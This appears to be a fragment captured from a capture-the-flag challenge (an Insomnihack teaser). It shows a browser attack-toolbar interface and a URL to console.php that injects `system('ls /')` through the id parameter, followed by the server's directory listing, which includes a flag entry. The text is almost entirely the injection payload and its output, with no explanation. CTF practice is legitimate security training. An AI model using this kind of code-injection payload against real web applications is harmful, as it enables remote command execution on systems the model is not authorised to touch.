 Load URL
view-source:http://smart-y.teaser.insomnihack.ch/console.php?id=*/system('ls /');//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
1 bin
2 boot
3 dev
4 etc
5 flag
6 home
7 initrd.img